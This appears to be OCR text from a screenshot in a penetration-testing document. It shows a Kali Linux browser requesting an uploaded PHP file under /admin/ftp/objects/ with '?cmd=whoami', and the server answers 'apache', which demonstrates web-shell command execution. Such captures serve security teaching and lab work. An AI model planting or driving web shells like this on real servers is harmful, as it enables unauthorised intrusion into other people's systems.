 Restore Session × http://www....cmd=whoami × Apache HTTP Serv
www. /admin/ftp/objects/ .php?cmd=whoami
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Explo
apache